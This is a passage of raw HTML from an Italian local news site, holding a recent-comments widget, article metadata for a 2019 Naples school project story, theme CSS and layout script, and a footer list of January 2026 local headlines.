<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/14/non-solo-mostra-doltremare-tutto-il-programma-del-comiconoff/">Non solo Mostra D&#039;Oltremare, tutto il programma del COMIC(ON)OFF - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/04/la-napoli-futurista-del-bellissimo-manifesto-del-comicon-2019/#comment-61">La Napoli futurista del bellissimo manifesto del Comicon 2019</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/14/non-solo-mostra-doltremare-tutto-il-programma-del-comiconoff/">Non solo Mostra D&#039;Oltremare, tutto il programma del COMIC(ON)OFF - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/comicon-tutto-quello-che-sappiamo-del-nuovo-inizio/#comment-60">Comicon, tutto quello che sappiamo del &#8220;nuovo inizio&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/11/comicon-tutto-quello-che-sappiamo-del-nuovo-inizio/">Comicon, tutto quello che sappiamo del &quot;nuovo inizio&quot; - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/04/la-napoli-futurista-del-bellissimo-manifesto-del-comicon-2019/#comment-59">La Napoli futurista del bellissimo manifesto del Comicon 2019</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/04/io-vado-al-museo-lo-straordinario-numero-di-turisti-in-campania/">Io vado al museo: lo straordinario numero di turisti in Campania - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/02/27/parte-la-settimana-dellarte-ecco-i-musei-gratis-a-napoli-e-in-provincia/#comment-58">Parte la settimana dell&#8217;arte: ecco i Musei gratis a Napoli e in provincia</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://m5stelle.com/giornata-della-memoria-2/">Giornata della Memoria</a></span> on <a href="https://www.labussolanews.it/2019/01/25/presidente-fico-conferisce-patrocinio-camera-allevento-a-marano-in-memoria-vittime-nazifasciste/#comment-57">PRESIDENTE FICO CONFERISCE PATROCINIO CAMERA ALL&#8217;EVENTO A MARANO IN MEMORIA VITTIME NAZIFASCISTE</a></span>
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Imma Borzacchiello"><meta itemprop="url" content="https://www.labussolanews.it/author/imma-borzacchiello/"></span><meta itemprop="datePublished" content="2019-05-09T19:47:25+02:00"><meta itemprop="dateModified" content="2019-05-10T08:54:54+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.labussolanews.it/2019/05/09/la-grande-bellezza-tra-le-scuole-di-napoli-un-progetto-per-i-giovani-e-il-territorio/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz.png"></span><meta itemprop="name" content="La Bussola TV"></span><meta itemprop="headline" content="&quot;La Grande Bellezza&quot; tra le scuole di Napoli: un progetto per i giovani e il territorio"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_77" class="tdc-zone"><div class="tdc_zone tdi_78  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_78{min-height:0}.tdi_78>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#0a0a0a!important}.tdi_78{position:relative}</style>
<div class="tdi_77_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_77_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:1!important}</style></div></div><div id="tdi_79" class="tdc-row stretch_row"><div class="vc_row tdi_80  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_80,.tdi_80 .tdc-columns{min-height:0}.tdi_80,.tdi_80 .tdc-columns{display:block}.tdi_80 .tdc-columns{width:100%}.tdi_80:before,.tdi_80:after{display:table}.tdi_80{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_80 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_80{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80{padding-top:44px!important}}</style>
<div class="tdi_79_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_79_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_79_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82>.wpb_wrapper,.tdi_82>.wpb_wrapper>.tdc-elements{display:block}.tdi_82>.wpb_wrapper>.tdc-elements{width:100%}.tdi_82>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_82>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_84  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_84{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_84,.tdi_84 .tdc-inner-columns{display:block}.tdi_84 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86 .vc_column-inner>.wpb_wrapper,.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_87 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_87" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_87 .td-block-title>*,.td-theme-wrap .tdi_87 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_87 .td-subcat-item a:hover,.td-theme-wrap .tdi_87 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_87 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_87 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_87 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_87 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_87 .td_quote_on_blocks,.td-theme-wrap .tdi_87 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_87 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_87 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_87 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_87 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_87 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_87 .td-read-more a,.td-theme-wrap .tdi_87 .td-weather-information:before,.td-theme-wrap .tdi_87 .td-weather-week:before,.td-theme-wrap .tdi_87 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_87 .td-post-category,.td-theme-wrap .tdi_87 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_87{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-bottom:20px!important}}</style>
<style>.tdi_87 .td-image-wrap{padding-bottom:70%}.tdi_87 .entry-thumb{background-position:center 50%}.tdi_87 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_87 .td-image-container,.ie11 .tdi_87 .td-image-container{flex:0 0 auto}.tdi_87 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_87 .td-module-meta-info,.ie11 .tdi_87 .td-module-meta-info{flex:1}body .tdi_87 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_87 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_87 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_87 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_87 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_87 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_87 .td-post-vid-time{display:block}.tdi_87 .td-post-category:not(.td-post-extra-category){display:none}.tdi_87 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_87 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_87 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_87 .td-read-more{display:none}.tdi_87 .td-author-date{display:inline}.tdi_87 .td-post-author-name{display:none}.tdi_87 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_87 .td-icon-star,.tdi_87 .td-icon-star-empty,.tdi_87 .td-icon-star-half{font-size:15px}.tdi_87 .td-module-comments{display:none}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_87 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_87 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_87 .td-block-title a,.tdi_87 .td-block-title span{font-size:18px!important}.tdi_87 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_87 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_87 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_87 .td-module-container:before{bottom:-13px}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_87 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_87 .td-module-meta-info{padding:0 0 0 13px}.tdi_87 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_87 .td_module_wrap{float:right}.tdi_87 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_87 .td-module-container:before{bottom:-10px}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_87 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_87 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_87 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_87 .td_module_wrap{float:right}.tdi_87 .td-module-container:before{bottom:-13px}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_87 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_87 = new tdBlock();
block_tdi_87.id = "tdi_87";
block_tdi_87.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"RECENTI","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"-9816","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_87","tdc_css_class":"tdi_87","tdc_css_class_style":"tdi_87_rand_style"}';
block_tdi_87.td_column_number = "1";
block_tdi_87.block_type = "td_flex_block_1";
block_tdi_87.post_count = "3";
block_tdi_87.found_posts = "24994";
block_tdi_87.header_color = "";
block_tdi_87.ajax_pagination_infinite_stop = "";
block_tdi_87.max_num_pages = "8332";
tdBlocksArray.push(block_tdi_87);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">RECENTI</span></h4></div><div id=tdi_87 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/23/napoli-aperti-due-nuovi-micronidi-manfredi-impegno-scolarizzazione-precoce/"  rel="bookmark" class="td-image-wrap " title="Napoli, aperti due nuovi micronidi, Manfredi: &#8220;Impegno scolarizzazione precoce&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/NAPOLI-APERTI-DUE-MICRONIDI-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/23/napoli-aperti-due-nuovi-micronidi-manfredi-impegno-scolarizzazione-precoce/"  rel="bookmark" title="Napoli, aperti due nuovi micronidi, Manfredi: &#8220;Impegno scolarizzazione precoce&#8221;">Napoli, aperti due nuovi micronidi, Manfredi: &#8220;Impegno scolarizzazione precoce&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T22:28:39+01:00" >23 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/23/casagiove-sigilli-ad-autocarrozzeria-illegale-denunciato-responsabile-delle-violazioni-ambientali/"  rel="bookmark" class="td-image-wrap " title="Casagiove: Sigilli ad autocarrozzeria illegale, denunciato responsabile delle violazioni ambientali" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/CASAGIOVE-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/23/casagiove-sigilli-ad-autocarrozzeria-illegale-denunciato-responsabile-delle-violazioni-ambientali/"  rel="bookmark" title="Casagiove: Sigilli ad autocarrozzeria illegale, denunciato responsabile delle violazioni ambientali">Casagiove: Sigilli ad autocarrozzeria illegale, denunciato responsabile delle violazioni ambientali</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T22:18:27+01:00" >23 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/23/napoli-si-spaccia-per-psicologa-e-sensitiva-segnalata-ordine-degli-psicologi-della-campania/"  rel="bookmark" class="td-image-wrap " title="Napoli: Si spaccia per psicologa e sensitiva, segnalata all’Ordine degli Psicologi della Campania" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/SEDICENTE-PSICOLOGA-E-SENSITIVA-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/23/napoli-si-spaccia-per-psicologa-e-sensitiva-segnalata-ordine-degli-psicologi-della-campania/"  rel="bookmark" title="Napoli: Si spaccia per psicologa e sensitiva, segnalata all’Ordine degli Psicologi della Campania">Napoli: Si spaccia per psicologa e sensitiva, segnalata all’Ordine degli Psicologi della Campania</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T17:03:27+01:00" >23 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_89  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_89{vertical-align:baseline}.tdi_89 .vc_column-inner>.wpb_wrapper,.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_90 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_90" >
<style>.td-theme-wrap .tdi_90 .td-block-title>*,.td-theme-wrap .tdi_90 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_90 .td-subcat-item a:hover,.td-theme-wrap .tdi_90 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_90 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_90 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_90 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_90 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_90 .td_quote_on_blocks,.td-theme-wrap .tdi_90 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_90 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_90 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_90 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_90 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_90 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_90 .td-read-more a,.td-theme-wrap .tdi_90 .td-weather-information:before,.td-theme-wrap .tdi_90 .td-weather-week:before,.td-theme-wrap .tdi_90 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_90 .td-post-category,.td-theme-wrap .tdi_90 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_90{margin-bottom:48px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_90{margin-bottom:20px!important}}</style>
<style>.tdi_90 .td-image-wrap{padding-bottom:70%}.tdi_90 .entry-thumb{background-position:center 50%}.tdi_90 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_90 .td-image-container,.ie11 .tdi_90 .td-image-container{flex:0 0 auto}.tdi_90 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_90 .td-module-meta-info,.ie11 .tdi_90 .td-module-meta-info{flex:1}body .tdi_90 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_90 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_90 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_90 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_90 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_90 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_90 .td-post-vid-time{display:block}.tdi_90 .td-post-category:not(.td-post-extra-category){display:none}.tdi_90 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_90 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_90 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_90 .td-read-more{display:none}.tdi_90 .td-author-date{display:inline}.tdi_90 .td-post-author-name{display:none}.tdi_90 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_90 .td-icon-star,.tdi_90 .td-icon-star-empty,.tdi_90 .td-icon-star-half{font-size:15px}.tdi_90 .td-module-comments{display:none}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_90 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_90 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_90 .td-block-title a,.tdi_90 .td-block-title span{font-size:18px!important}.tdi_90 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_90 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_90 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_90 .td-module-container:before{bottom:-13px}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap 